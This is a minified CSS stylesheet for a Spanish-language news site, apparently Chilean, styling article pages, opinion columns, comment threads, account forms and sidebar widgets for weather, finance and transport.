#single .footer-actions .print .ic16{background-position:-19px -109px}
#single .news-heading{margin-bottom:2.308em}
#single .news-heading .date{margin-bottom:.455em;font-size:.846em;text-transform:uppercase;color:#333}
#single .news-heading em{display:block;margin-bottom:.438em;font-size:1.231em;font-weight:bold;font-style:normal;color:#333}
#single.single-layout .news-heading h1{margin-bottom:1.071em;font-size:2.154em;line-height:1.1em;font-weight:bold;color:#333}
#single .news-heading .picture{width:230px}
#single .news-heading .alignleft{margin-bottom:0}
#single .news-heading .wp-caption-text{margin-top:.077em;padding:.308em;font-size:.846em;color:#666;background-color:#f1f1f1}
#single.single-layout .news-heading .overview{font-size:1.154em;line-height:1.650em;font-weight:bold;word-spacing:.125em;color:#666}
#single.single-layout .with-picture .overview{margin-left:250px}
#single .news-heading .footer-actions{margin-top:1.538em;margin-bottom:0}
#single.cat-opinion .news-heading .in-category{margin-bottom:15px;padding:8px;border-bottom:1px solid #666;font-size:19px;letter-spacing:3px;text-transform:uppercase}
#single.cat-opinion .news-heading .in-category em{margin:0;font-weight:normal;color:#2e73b7}
#single.cat-opinion .news-heading .in-category em span{font-style:italic;text-transform:none}
#single.cat-opinion .news-heading .date{text-transform:none;color:#666}
#single.cat-opinion .columnas .author,#single.cat-opinion .posteos .author{padding-bottom:10px}
#single.cat-opinion .columnas .author .avatar,#single.cat-opinion .posteos .author .avatar{display:block;width:64px;height:64px;margin-right:10px}
#single.cat-opinion .columnas .author dl,#single.cat-opinion .posteos .author dl{margin-top:7px}
#single.cat-opinion .columnas .author dt,#single.cat-opinion .posteos .author dt{margin-bottom:2px;font-size:12px}
#single.cat-opinion .columnas .author dt a,#single.cat-opinion .posteos .author dt a{color:#333}
#single.cat-opinion .columnas .author dd,#single.cat-opinion .posteos .author dd{margin-bottom:2px;font-size:11px}
#single.cat-opinion .columnas .author dd a,#single.cat-opinion .posteos .author dd a{color:#0c588e}
#single.cat-opinion .columnas .author cite,#single.cat-opinion .posteos .author cite{font-weight:bold;text-transform:uppercase;letter-spacing:1px}
#single.cat-opinion .columnas .footer-actions,#single.cat-opinion .posteos .footer-actions{margin-top:0}
#single.cat-opinion .editorial .date{text-align:center}
#single.cat-opinion .editorial h1{font-size:26px;font-weight:normal;font-style:italic;text-align:center;color:#555}
#single.cat-opinion .cartas h1{margin-bottom:15px;font-size:23px;color:#333}
#single.cat-opinion .cartas .sent-by{font-size:12px}
#single.cat-opinion .columnas h1{font-weight:normal;font-style:italic;word-spacing:1px}
#single.cat-opinion .posteos h1{font-size:23px;font-weight:normal;text-transform:uppercase;letter-spacing:2px;word-spacing:2px}
#single.cat-opinion .news-body .original-post{padding-top:10px;border-top:1px dotted #666;color:#666}
#single.cat-opinion .news-body .original-post .fl{font-size:11px;color:#666}
#single.cat-opinion .news-body .original-post .fl strong{font-weight:bold}
#single.cat-opinion .news-body .original-post .fl em{font-style:normal}
#single.cat-opinion .news-body .original-post .fr{font-size:12px}
#single.cat-opinion .news-body .original-post .fr a{font-style:italic;text-decoration:underline;color:#666}
#single.comments-layout .news-heading .go-back{font-size:1.077em}
#single.comments-layout .news-heading .go-back a{color:#0c588e;text-decoration:underline}
#single.comments-layout .news-heading h2{margin-bottom:.556em;font-size:1.385em;font-weight:bold}
#single.comments-layout .news-heading h2 a{color:#333}
#single.comments-layout .news-heading .date{margin-bottom:0}
#single.comments-layout .news-heading .overview{margin-bottom:.833em;font-size:.923em;line-height:1.5em;word-spacing:.083em;color:#333}
#single .post-video .news-heading h1{margin-bottom:0}
#single .post-video .news-body .video{width:680px;height:auto;margin:0 auto 20px auto;padding:10px;background-color:#000}
#single .post-image .news-heading h1{margin-bottom:0}
#single .post-image .news-body .image{margin-bottom:20px;text-align:center}
.news-body{margin-bottom:50px}
.news-body a{color:#0c588e}
.news-body>h1,.news-body>h2,.news-body>h3,.news-body>h4{margin:30px 0 7px;font-weight:bold;color:#333}
.news-body h1{font-size:28px}
.news-body h2{font-size:24px}
.news-body h3{font-size:16px;text-transform:uppercase;letter-spacing:2px}
.news-body h4{font-family:Arial,Helvetica,Clean,sans-serif;font-size:14px;color:#000}
.news-body>p,.news-body>ol,.news-body>ul,.news-body>blockquote{margin-bottom:20px;font-size:16px;line-height:25px;word-spacing:2px;color:#333}
.news-body>ul,.news-body>ol{margin-left:50px}
.news-body>ul li,.news-body>ol li{margin-bottom:6px}
.news-body>ul li{padding-left:20px;background-position:-120px -382px}
.news-body>ol li{list-style-type:decimal;list-style-position:inside}
.news-body>blockquote{margin-left:50px;font-style:italic;color:#666}
#single .news-aside{width:230px;margin-top:10px;margin-right:20px}
.news-body .news-widget{width:230px;margin-bottom:30px}
.news-body .news-widget dt{padding-bottom:5px;border-bottom-width:3px;border-bottom-style:solid;font-size:13px;text-transform:lowercase}
.news-body .news-widget li{margin-bottom:15px}
.news-body .news-widget .group{padding:10px;padding-bottom:0;background-color:#f1f1f1;border-bottom:1px solid #ccc}
.news-body .news-sharing{padding:15px 0;border-top:3px solid #333;border-bottom:1px solid #ccc}
.news-body .news-sharing .a-share{position:relative;height:18px}
.news-body .news-sharing .a-share .txt-replace,.news-body .news-sharing .a-share .shares{display:block;height:18px}
.news-body .new-sharing .a-share .txt-replace{margin-right:2px}
.news-body .news-sharing .a-share .shares{position:absolute;top:0;right:0;width:26px;height:16px;padding:2px 1px 0 5px;font-size:11px;font-weight:bold}
.news-body .news-sharing .facebook{width:114px}
.news-body .news-sharing .facebook .txt-replace{width:80px;background-position:-69px -172px}
.news-body .news-sharing .facebook .shares{background-position:-117px -134px;color:#29447e}
.news-body .news-sharing .twitter{width:104px}
.news-body .news-sharing .twitter .txt-replace{width:70px;background-position:-79px -153px}
.news-body .news-sharing .twitter .shares{background-position:-117px -115px;color:#7ea5b4}
.news-body .news-photo .wp-caption-text{margin-top:1px;padding:4px;font-size:11px;color:#666;background-color:#f1f1f1}
.news-body .news-highlights li{position:relative;padding-left:20px;font-size:12px;line-height:17px;color:#333}
.news-body .news-highlights li span{display:block;position:absolute;top:3px;left:0;width:10px;height:10px;background-position:-94px top;background-color:#c30}
.news-body .news-related li{position:relative;font-size:11px;line-height:15px}
.news-body .news-related .with-picture{min-height:50px;padding-left:60px}
.news-body .news-related li a{color:#333}
.news-body .news-related li .picture{position:absolute;top:0;left:0}
.news-body .news-documents li{position:relative;min-height:16px;padding-left:25px;font-size:11px}
.news-body .news-documents li a{color:#333}
.news-body .news-documents li .ic16{position:absolute;top:2px;left:0;background-image:url(../img/spr-mime-assets.png);background-repeat:no-repeat}
.news-body .news-documents .mime-pdf .ic16{background-position:left -32px}
.news-body .news-documents .mime-rtf .ic16{background-position:left top}
.news-body .news-documents .mime-doc .ic16,.news-body .news-documents .mime-odt .ic16{background-position:left -64px}
.news-body .news-documents .mime-xls .ic16,.news-body .news-documents .mime-ods .ic16{background-position:left -48px}
.news-body .news-documents .mime-ppt .ic16,.news-body .news-documents .mime-odp .ic16{background-position:left -80px}
.news-body .news-quote{width:210px;font-style:italic;text-align:right}
.news-body .news-quote.alignleft{text-align:right}
.news-body .news-quote.alignright{text-align:left}
.news-body .news-quote blockquote{font-size:18px;line-height:27px;font-weight:bold;color:#333}
.news-body .news-quote cite{display:block;margin-top:5px;font-size:11px;color:#999}
.news-body .news-video{width:210px}
.news-body .news-video a{display:block;position:relative;height:140px}
.news-body .news-video a span{display:block;position:absolute;top:42px;left:73px;width:56px;height:56px;background-position:left bottom;text-indent:-999em}
.news-body .news-video a:hover span{background-position:left -288px}
.news-body .news-video p{margin-top:2px;padding:5px;font-size:11px;color:#333;background-color:#ccc}
.news-body .wp-caption{width:auto}
.news-body .wp-caption .wp-caption-text{font-family:Arial,Helvetica,Clean,sans-serif;margin-top:1px;padding:5px;font-size:11px;color:#666;background-color:#f1f1f1}
.simple-pagination{margin-bottom:20px}
.simple-pagination .fl{font-size:.923em;color:#999}
.simple-pagination .fl a{color:#999}
.simple-pagination dl{font-size:1.077em}
.simple-pagination dl dd{float:left;padding:0 .571em;border-left:1px solid #ccc;color:#666}
.simple-pagination dl a{color:#666}
.simple-pagination dl .next,.simple-pagination dl .prev{border-left-width:0}
.simple-pagination dl .next a,.simple-pagination dl .prev a{text-decoration:underline}
.simple-pagination dl .next a:hover,.simple-pagination dl .prev a:hover{color:#333}
.simple-pagination dl .active{font-weight:bold}
#comments .heading{position:relative}
#comments .heading h3{padding-bottom:.167em;border-bottom-width:5px;border-bottom-style:solid;font-size:1.385em;font-weight:bold;text-transform:lowercase;color:#333}
#comments .heading p{position:absolute;right:0;bottom:.429em;font-size:.923em;font-weight:bold}
#comments .heading p a{color:#333}
#comments .heading span{display:inline-block;margin:0 0 .286em .714em;background-color:#c30;font-size:1.167em;font-weight:normal;vertical-align:middle;color:#fff}
#comments .group{padding:1.786em 1.071em;border-bottom:1px solid #ccc;font-size:1.077em;background-color:#f0f0f0;color:#333}
.comments-layout #comments .heading h3 cite{font-weight:bold;text-transform:capitalize}
.comments-layout #comments .heading p span{background-color:#333}
.comments-layout #comments .heading .comment-call{position:absolute;top:.231em;right:0}
.comments-layout #comments .heading .comment-call li{float:left;margin-left:.769em}
.comments-layout #comments .heading .comment-call li a{color:#333}
.comments-layout #comments .heading .comment-call .leave-comment{font-weight:bold}
.comments-layout #comments .heading .comment-call .view-all{padding-left:.769em;border-left:1px solid #ccc}
#comments .not-logged .own-login,#comments .not-logged .social-login{width:23.714em}
#comments .not-logged .own-login{padding-right:1.071em;border-right:1px solid #ccc}
#comments .not-logged .social-login{padding-left:1.071em;border-left:1px solid #fff}
#comments .not-logged p{margin-bottom:2.143em}
#comments .not-logged .own-login fieldset{font-size:.857em}
#comments .not-logged .own-login .a-field,#comments .not-logged .own-login .remember,#comments .not-logged .own-login .submit{margin-bottom:.583em}
#comments .not-logged .own-login .a-field label{width:8.333em;padding:.333em 0}
#comments .not-logged .own-login .a-field input{width:18.667em;padding:.333em;border:1px solid #999;background-color:#fff}
#comments .not-logged .own-login .remember{padding-left:9.091em;font-size:.917em}
#comments .not-logged .own-login .remember a{color:#666;text-decoration:underline}
#comments .not-logged .own-login .remember input,#comments .not-logged .own-login .remember label,#comments .not-logged .own-login .remember span{vertical-align:middle}
#comments .not-logged .own-login .submit{margin-bottom:2.5em}
#comments .not-logged .own-login .submit input{padding:.25em .5em;background-color:#333;font-weight:bold;text-transform:lowercase;color:#fff}
#comments .not-logged .own-login .register-call{margin-bottom:0}
#comments .not-logged .own-login .register-call a{color:#333;text-decoration:underline}
#comments .not-logged .social-login li{margin-bottom:1.429em}
#comments .logged .comment-info{position:relative;width:22.727em;height:18.545em;font-size:.786em;color:#999}
#comments .logged .comment-shout{width:30em}
#comments .logged .comment-info .user-info{min-height:5.091em;margin-bottom:.455em}
#comments .logged .comment-info .user-info .avatar{position:relative;width:4.727em;height:4.727em;margin-right:.909em;padding:.364em 0 0 .364em}
#comments .logged .comment-info .user-info .avatar .ic16{position:absolute;top:0;left:0;background-color:red}
#comments .logged .comment-info .user-info .avatar .facebook{background-position:-36px -93px}
#comments .logged .comment-info .user-info .avatar .twitter{background-position:-36px -109px}
#comments .logged .comment-info .user-info .avatar .elmo{background-position:-36px -125px}
#comments .logged .comment-info .user-info .avatar img{border:1px solid #999}
#comments .logged .comment-info .user-info p{margin-top:.364em}
#comments .logged .comment-info .user-info .realname{font-size:1.273em;font-weight:bold;letter-spacing:-0.050em;color:#333}
#comments .logged .comment-info .actions{margin-left:.364em}
#comments .logged .comment-info .actions li{margin-bottom:.273em}
#comments .logged .comment-info .actions li a{color:#999}
#comments .logged .comment-info .character-counter{position:absolute;right:0;bottom:0;width:5.909em;text-align:center}
#comments .logged .comment-info .character-counter span{display:block;font-size:2.364em;line-height:1em;font-weight:bold;color:#ccc}
#comments .logged .comment-info .character-counter span.warning{color:#db0000}
#comments .logged .comment-shout textarea{width:30.462em;height:13.846em;margin-bottom:1.538em;padding:.769em;border:2px solid #dedede;font-size:.929em;background-color:#fff}
#comments .logged .comment-shout .disclaimer{text-align:right}
#comments .logged .comment-shout .disclaimer p{display:inline-block;width:20.909em;margin-right:.909em;font-size:.786em;vertical-align:text-bottom}
#comments .logged .comment-shout .disclaimer a{color:#0c588e;text-decoration:underline}
#comments .logged .comment-shout .disclaimer input{padding:.25em .5em;background-color:#333;font-weight:bold;text-transform:lowercase;vertical-align:text-bottom;color:#fff}
#comments .comment-list{padding-bottom:1.154em}
#comments .comment-list .comment{font-size:11px}
#comments .comment-list .comment .on-left{width:51px}
#comments .comment-list .comment .on-left .avatar{width:50px;height:50px;margin-bottom:10px;border:1px solid #e4e4e4;border-right-width:0}
#comments .comment-list .comment .on-left .comment-number{display:block;width:51px;font-size:26px;font-weight:bold;color:#ccc}
#comments .comment-list .comment .on-right{position:relative;margin-left:51px;padding:4px 10px;border-left:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}
#comments .comment-list .comment .on-right .expand{display:none;position:absolute;top:4px;right:10px;font-size:10px;color:#999}
#comments .comment-list .comment .on-right .comment-date{font-size:.909em;color:#999}
#comments .comment-list .comment .on-right .comment-author{display:block;height:45px;margin-bottom:3px;font-size:14px;font-weight:bold;color:#333}
#comments .comment-list .comment .on-right .comment-author a{color:#333}
#comments .comment-list .comment .on-right .comment-author em{display:block;font-size:12px;font-style:normal;color:#666}
#comments .comment-list .comment .on-right p{margin-bottom:15px;font-size:12px;line-height:17px;word-spacing:1px;color:#666}
#comments .comment-list .comment .on-right .comment-actions li{float:left;margin-left:7px}
#comments .comment-list .comment .on-right .comment-actions li a{font-weight:bold;color:#333}
#comments .comment-list .depth-1{margin-top:15px}
#comments .comment-list .depth-2,#comments .comment-list .depth-3{background-image:url(../img/bgr-comment-child.gif);background-repeat:no-repeat}
#comments .comment-list .depth-2{padding-left:51px;background-position:25px top}
#comments .comment-list .depth-2 .on-left .avatar{border-top-width:0}
#comments .comment-list .depth-3{margin-bottom:15px;padding-left:51px;background-position:25px top}
#comments .comment-list .depth-3 .on-left .avatar{border-top-width:0}
#comments .comment-list .by-user .on-right{background:url(../img/bgr-comment-user.gif) left top repeat-x}
#comments .comment-list .by-subscriptor .on-right{background:url(../img/bgr-comment-subscriptor.gif) left top repeat-x}
#comments .comment-list .by-subscriptor .on-right .comment-author,#comments .comment-list .by-subscriptor .on-right .comment-author a{color:#c33}
#comments .comment-list .by-staff .on-right{background:url(../img/bgr-comment-staff.gif) left top repeat-x}
#comments .comment-list .collapsed .on-right .expand{display:block}
#comments .comment-list .collapsed .on-left .comment-number,#comments .comment-list .collapsed p,#comments .comment-list .collapsed .comment-actions,#comments .comment-list .collapsed>.children{display:none}
#comments .comment-list .collapsed .on-left .avatar{margin-bottom:0}
#comments .comment-list .collapsed .on-right{height:47px;padding-bottom:0}
#comments .comment-list .collapsed .on-right .comment-author{height:auto;margin-bottom:0}
#page #content{width:76.154em}
#page .news-body h1{margin-bottom:30px;padding-bottom:.357em;border-bottom:1px solid #ccc;font-weight:bold}
#page .news-body h2,#page .news-body h3,#page .news-body h4{margin:.625em 0 .438em;font-family:Georgia,Cambria,Times,"Times New Roman";font-weight:bold;color:#333}
#page .news-body h2{font-size:1.846em}
#page .news-body h3{font-size:1.231em;text-transform:uppercase;letter-spacing:.150em}
#page .news-body h4{font-family:Arial,Helvetica,Clean,sans-serif;font-size:1.077em;color:#000}
#page .news-body p,#page .news-body p,#page .news-body ul,#page .news-body ol,#page .news-body ul,#page .news-body blockquote{margin-bottom:1.429em;font-size:1.077em;line-height:1.786em;word-spacing:.143em;color:#333}
#page .news-body ol,#page .news-body ul{margin-left:50px}
#page .news-body blockquote{color:#666}
#page .news-body .col{width:26.923em}
#page.contacto .news-body .cont.cat-form{padding:1.25em;font-size:.923em;border-bottom:1px solid #ccc;background:#f0f0f0 url(../img/bgr-cont.cat-form.gif) right bottom no-repeat}
#page.contacto .news-body .cont.cat-form *{margin:0;border:0}
#page.contacto .news-body .cont.cat-form p{display:none;font-size:1em}
#page.contacto .news-body .cont.cat-form .a-field{margin-bottom:1.25em}
#page.contacto .news-body .cont.cat-form .a-field label{display:block;float:left;width:60px;padding:.333em 0;margin-right:1.667em;font-weight:bold;text-align:right;color:#333}
#page.contacto .news-body .cont.cat-form .a-field input,#page.contacto .news-body .cont.cat-form .a-field select,#page.contacto .news-body .cont.cat-form .a-field textarea{width:20.833em;padding:.333em;border:1px solid #ccc}
#page.contacto .news-body .cont.cat-form .a-field select{width:257px}
#page.contacto .news-body .cont.cat-form .a-field textarea{width:35em;height:10em}
#page.contacto .news-body .cont.cat-form .submit{padding-left:80px}
#page.contacto .news-body .cont.cat-form .submit input{width:auto;padding:.333em .583em;border:0;color:#fff;font-weight:bold;background-color:#333}
#page.connect #content h1,#page.profile #content h1,#page.accounts #content h1,#page.security #content h1,#page.suscriptor #content h1,#page.reset #content h1{margin-bottom:30px;padding-bottom:10px;border-bottom:1px solid #ccc;font-size:28px;font-weight:bold;color:#333}
#page.connect #content .row,#page.profile #content .row,#page.accounts #content .row,#page.security #content .row,#page.suscriptor #content .row,#page.reset #content .row{margin-bottom:50px;font-size:12px;color:#333}
#page.connect #content .row h3,#page.suscriptor #content .row h3,#page.reset #content .row h3{margin-bottom:35px;padding-bottom:5px;border-bottom:1px solid #ccc;font-size:13px;font-weight:bold;letter-spacing:2px;text-transform:uppercase;color:#333}
#page.connect #content .row dd,#page.connect #content .row li,#page.suscriptor #content .row dd,#page.suscriptor #content .row li,#page.reset #content .row dd,#page.reset #content .row li{margin-bottom:15px;text-indent:10px;color:#666;background:url(../img/shp-gray-bullet.gif) left 6px no-repeat}
#page.connect #content .row dt,#page.connect #content .row h4,#page.suscriptor #content .row dt,#page.suscriptor #content .row h4,#page.reset #content .row dt,#page.reset #content .row h4{margin-bottom:20px;font-size:14px;font-weight:bold}
#page.connect #content .col-form,#page.profile #content .col-form,#page.accounts #content .col-form,#page.security #content .col-form,#page.suscriptor #content .col-form,#page.reset #content .col-form{width:360px;margin-right:40px}
#page.connect #content .col-form .required,#page.profile #content .col-form .required,#page.suscriptor #content .col-form .required,#page.accounts #content .col-form,#page.security #content .col-form,#page.reset #content .col-form{background:url(../img/bgr-required-field.gif) 350px 7px no-repeat}
#page.connect #content .col-form .a-field,#page.profile #content .col-form .a-field,#page.accounts #content .col-form .a-field,#page.security #content .col-form .a-field,#page.suscriptor #content .col-form .a-field,#page.reset #content .col-form .a-field{width:340px;padding-right:30px;margin-bottom:15px}
#page.connect #content .col-form .a-field label,#page.profile #content .col-form .a-field label,#page.accounts #content .col-form .a-field label,#page.security #content .col-form .a-field label,#page.subscriptors #content .col-form .a-field label,#page.reset #content .col-form .a-field label{float:left;width:130px;padding:5px 0;margin-right:10px;text-align:right}
#page.connect #content .col-form .a-field select,#page.connect #content .col-form .a-field input,#page.profile #content .col-form .a-field select,#page.profile #content .col-form .a-field input,#page.accounts #content .col-form .a-field select,#page.accounts #content .col-form .a-field input,#page.security #content .col-form .a-field select,#page.security #content .col-form .a-field input,#page.suscriptor #content .col-form .a-field select,#page.suscriptor #content .col-form .a-field input,#page.reset #content .col-form .a-field select,#page.reset #content .col-form .a-field input{float:right;padding:4px;border:1px solid #999;font-size:12px}
#page.connect #content .col-form .a-field input,#page.profile #content .col-form .a-field input,#page.accounts #content .col-form .a-field input,#page.security #content .col-form .a-field input,#page.suscriptor #content .col-form .a-field input,#page.reset #content .col-form .a-field input{width:190px}
#page.connect #content .col-form .a-field select,#page.profile #content .col-form .a-field select,#page.accounts #content .col-form .a-field select,#page.security #content .col-form .a-field select,#page.suscriptor #content .col-form .a-field select,#page.reset #content .col-form .a-field select{width:200px}
#page.connect #content .col-form .a-field cite,#page.profile #content .col-form .a-field cite,#page.accounts #content .col-form .a-field cite,#page.suscriptor #content .col-form .a-field cite,#page.suscriptor #content .col-form .a-field cite,#page.reset #content .col-form .a-field cite{display:block;padding:4px 0;font-weight:bold}
#page.connect #content .col-form .birth select,#page.profile #content .col-form .birth select,#page.accounts #content .col-form .birth select,#page.security #content .col-form .birth select,#page.suscriptor #content .col-form .birth select,#page.reset #content .col-form .birth select{width:62px;margin-right:7px}
#page.connect #content .col-form .birth #birth-year,#page.profile #content .col-form .birth #birth-year,#page.accounts #content .col-form .birth #birth-year,#page.security #content .col-form .birth #birth-year,#page.suscriptor #content .col-form .birth #birth-year{margin-right:0}
#page.connect #content .col-form .a-field .hint,#page.profile #content .col-form .a-field .hint,#page.accounts #content .col-form .a-field .hint,#page.security #content .col-form .a-field .hint,#page.suscriptor #content .col-form .a-field .hint{display:block;float:left;width:210px;margin-top:3px;padding-left:130px;font-size:10px;color:#666}
#page.connect #content .col-form .a-field .field-error,#page.profile #content .col-form .a-field .field-error,#page.accounts #content .col-form .a-field .field-error,#page.security #content .col-form .a-field .field-error,#page.suscriptor #content .col-form .a-field .field-error{color:#b60000}
#page.connect #content .col-form .remember,#page.profile #content .col-form .remember,#page.accounts #content .col-form .remember,#page.security #content .col-form .remember,#page.suscriptor #content .col-form .remember{margin-bottom:20px;font-size:11px}
#page.connect #content .col-form .remember a,#page.profile #content .col-form .remember a,#page.accounts #content .col-form .remember a,#page.security #content .col-form .remember a,#page.suscriptor #content .col-form .remember a{color:#666;text-decoration:underline}
#page.connect #content .col-form .remember a:hover,#page.profile #content .col-form .remember a:hover,#page.accounts #content .col-form .remember a:hover,#page.security #content .col-form .remember a:hover,#page.suscriptor #content .col-form .remember a:hover{color:#333}
#page.connect #content .col-form .remember .fl,#page.profile #content .col-form .remember .fl,#page.accounts #content .col-form .remember .fl,#page.security #content .col-form .remember .fl,#page.suscriptor #content .col-form .remember .fl{width:auto;margin-left:140px}
#page.connect #content .col-form .remember .fl label,#page.connect #content .col-form .remember .fl input,#page.profile #content .col-form .remember .fl label,#page.profile #content .col-form .remember .fl input,#page.accounts #content .col-form .remember .fl label,#page.accounts #content .col-form .remember .fl input,#page.security #content .col-form .remember .fl label,#page.security #content .col-form .remember .fl input,#page.suscriptor #content .col-form .remember .fl label,#page.suscriptor #content .col-form .remember .fl input{float:none;width:auto;vertical-align:middle}
#page.connect #content .col-form .submit input,#page.profile #content .col-form .submit input,#page.accounts #content .col-form .submit input,#page.security #content .col-form .submit input,#page.suscriptor #content .col-form .submit input,#page.reset #content .col-form .submit input{width:auto;margin:0;padding:4px 7px;border:0;font-weight:bold;color:#fff;background-color:#333}
#page.suscriptor #content .col-subscriptors{width:570px}
#page.suscriptor #content .col-subscriptors p{font-size:12px;color:#666}
#page.connect #content .col-social{width:250px;margin-right:20px}
#page.connect #content .col-social dt{font-weight:normal}
#page.connect #content .col-social dd{margin-bottom:15px;text-indent:0;background-image:none}
#page.connect #content .col-social-explain{width:320px}
#page.connect #content .col-why .cuz{margin-bottom:30px;font-weight:bold;text-indent:0;background-image:none}
#page.connect #content .subscription{padding-left:400px;background:url(../img/logo-zona-subscriptores-elmo.jpg) 55px 35px no-repeat}
#page.connect #content .subscription p{margin-bottom:20px;color:#666}
#page.connect #content .subscription ul{margin-bottom:20px}
#page.connect #content .subscription .learn-more{display:inline-block;padding:4px 7px;font-weight:bold;color:#fff;background-color:#333}
#page.security #content .row,#page.profile #content .row{width:935px;margin-left:25px}
#page.security #content .row .profile-nav,#page.profile #content .row .profile-nav{background:url(../img/1px-ccc.gif) left bottom repeat-x}
#page.security #content .row .profile-nav li a,#page.profile #content .row .profile-nav li a{display:block;padding:4px 9px;border:1px solid #ccc;border-left-width:0;float:left;font-size:13px;font-weight:bold;color:#999;background-color:#f0f0f0}
#page.security #content .row .profile-nav li:first-child a,#page.profile #content .row .profile-nav li:first-child a{border-left-width:1px}
#page.security #content .row .profile-nav li a:hover,#page.profile #content .row .profile-nav li a:hover{text-decoration:none}
#page.security #content .row .profile-nav li.active a,#page.profile #content .row .profile-nav li.active a{border-bottom-color:#fff;color:#333;background-color:white}
#page.security #content .row .tabbed-area,#page.profile #content .row .tabbed-area{padding:30px 10px}
#page.profile #content .row .linked-accounts li{margin-bottom:15px;font-weight:bold}
#page.profile #content .row .linked-accounts li img{margin-left:10px;vertical-align:middle}
#page.profile #content .row .linked-accounts .linked{position:relative;width:184px;height:16px;padding:4px 0 4px 25px;border:1px solid #ccc;font-size:11px;font-weight:normal;color:#333;font-weight:bold;background-color:#f0f0f0}
#page.profile #content .row .linked-accounts .linked .ic16{position:absolute;top:4px;left:4px}
#page.profile #content .row .linked-accounts .facebook .ic16{background-position:-169px -98px}
#page.profile #content .row .linked-accounts .twitter .ic16{background-position:-188px -79px}
#page.profile #content .row .linked-accounts .google .ic16{background-position:-169px -184px}
#aside .section-mod{padding-bottom:0;border-bottom:1px solid #ccc}
#aside .section-mod .masked li{float:left;width:19.231em;padding:.615em 0}
#aside .media-mod.video{padding:0}
#aside .media-mod.video .overview{padding:0 .769em .385em .769em}
#aside .media-mod.video .overview h4 a{color:#000}
#aside .media-mod.video .overview h4 .ic16{background-position:left -77px}
#aside .newsletter{margin-bottom:1.538em;padding:.538em;border:1px solid #ccc;background-color:#f0f0f0}
#aside .newsletter fieldset{margin-bottom:1.154em}
#aside .newsletter legend{margin-bottom:.385em;font-size:1.077em;font-weight:bold;text-transform:lowercase}
#aside .newsletter input[type="text"],#aside .newsletter input[type="submit"]{padding:.455em;font-size:.846em}
#aside .newsletter input[type="text"]{width:15.455em;border:1px solid #676767;text-transform:lowercase;background-color:#fff}
#aside .newsletter input[type="submit"]{border:1px solid #ccc;color:#fff;background-color:#333}
#aside .newsletter .tip{padding-left:4.615em;background:url(../img/bgr-newsletter.gif) left 3px no-repeat}
#aside .newsletter .tip span{display:block;font-size:1.077em}
#aside .newsletter .tip a{font-size:.923em;color:#000}
#aside .sineditar h4{margin-bottom:0}
#aside .sineditar h4 a{font-size:1.231em;font-weight:bold;color:#333}
#aside .opinionyblogs .masked li{position:relative;width:14.462em;min-height:3.846em;padding-left:4.769em}
#aside .opinionyblogs .picture{position:absolute;top:.769em;left:0}
#aside .opinionyblogs h4{margin-bottom:.769em}
#aside .opinionyblogs h4 a{font-size:1.077em;font-weight:bold;color:#333}
#aside .opinionyblogs .author{margin:0;font-size:11px}
#aside .humor .group{padding:.769em;background-color:#f5f5f5}
#aside .poll form{padding:.769em 0}
#aside .poll form h4,#aside .poll form div{margin-bottom:.833em;font-size:.923em}
#aside .poll form div{margin-left:1.25em}
#aside .poll form p a{font-weight:bold;color:#000}
#aside .poll form p input{padding:.167em;font-size:.923em;font-weight:bold;color:#fff;background-color:#2c72b8}
.services dt{margin-bottom:.071em;font-size:1.077em;font-weight:bold;text-transform:uppercase}
.services dt a{display:block;padding:.357em;color:#333;background-position:229px -13px;background-color:#e3e3e3}
.services dt a:hover{text-decoration:none;background-color:#ddd}
.services dd{margin-bottom:.091em;padding:.538em;border-bottom:1px solid #ccc;font-size:.846em;background-color:#f1f1f1;color:#333}
.services .weather li{width:10.727em}
.services .weather li em{display:block;margin-bottom:.455em;font-weight:bold;font-style:normal}
.services .weather li .status{display:block;height:2.25em;font-size:1.455em;font-weight:bold;letter-spacing:-0.05em}
.services .weather li .status img{vertical-align:middle}
.services .finance li span{display:inline-block;width:4.091em}
.services .finance .money{margin-bottom:.455em;border-bottom:1px solid #ccc}
.services .finance .money li{width:10.636em;margin-bottom:.455em}
.services .finance .money li em{font-style:normal}
.services .red{color:#f00}
.services .green{color:#6c6}
.services .finance .stock li{margin-bottom:.455em}
.services .finance .stock li em{display:inline-block;width:6.091em}
.services .finance .stock li strong{font-weight:normal}
.services .shipping h5{position:relative;height:1.455em;margin-bottom:.455em;padding-top:.091em;padding-left:1.818em;font-weight:bold;color:#000}
.services .shipping h5 .ic16{position:absolute;top:0;left:0}
.services .shipping ul{margin-bottom:1.364em;margin-left:1.818em}
.services .shipping li{margin-bottom:.455em}
.services .shipping a{color:#000;text-decoration:underline}
.services .shipping .uoct .ic16{background-position:-150px -174px}
.services .shipping .metro .ic16{background-position:-150px -142px}
.services .shipping .transantiago .ic16{background-position:-150px -158px}
#aside .on-home li{position:relative;min-height:3.846em;padding:.769em 0 .769em 4.615em;border-bottom:1px dotted #ccc}
#prnews-widget li.prnewswire{position:relative;min-height:3.846em;padding:.769em 0 .769em .769em;border-bottom:1px dotted #ccc}
#aside .on-home li.llist{border-bottom-width:0}
#aside .on-home li .picture{position:absolute;top:.769em;left:0}
#aside .on-home li .title{font-weight:bold;color:#333}
#ugc .opinionyblogs{width:36.538em;margin-right:.923em}
#ugc .laseleccion{width:19.231em}
#ugc .opinionyblogs{margin-bottom:0}
#ugc .opinionyblogs .fl,#ugc .opinionyblogs .fr{width:17.885em}
#ugc .opinionyblogs h3{margin-bottom:.923em}
#ugc .opinionyblogs h4{padding-bottom:.385em;border-bottom:1px dotted #999;font-size:1.077em;text-transform:uppercase;letter-spacing:1px}
#ugc .opinionyblogs ul{margin-bottom:2.308em}
#ugc .opinionyblogs ul li{position:relative;margin:0;padding:.769em 0 20px 0}
#ugc .opinionyblogs ul li .author{margin:10px 0 10px 0}
#ugc .opinionyblogs ul li .author .avatar{float:left;width:50px;height:50px;margin-right:10px}
#ugc .opinionyblogs ul li .author cite{display:block;padding:8px 0 0 60px;font-size:11px;font-style:italic;font-weight:normal}
#ugc .opinionyblogs ul li .author cite span{font-size:11px;font-weight:normal;font-style:normal}
#ugc .opinionyblogs ul li .footer{position:absolute}
#ugc .opinionyblogs .fl ul li .title{font-size:16px;font-style:italic}
#ugc .opinionyblogs .fr ul li .title{font-size:14px;text-transform:uppercase}
#ugc .editorial-like h4{padding-bottom:0;border-bottom:2px solid #2c72b8;font-size:1.231em;text-transform:lowercase;letter-spacing:0}
#ugc .editorial-like p{margin-bottom:.333em;font-size:.923em;color:#333}
#ugc .editorial-like p a{color:#333}
#ugc .editorial-like .title{font-size:1.077em;font-weight:bold;color:#333}
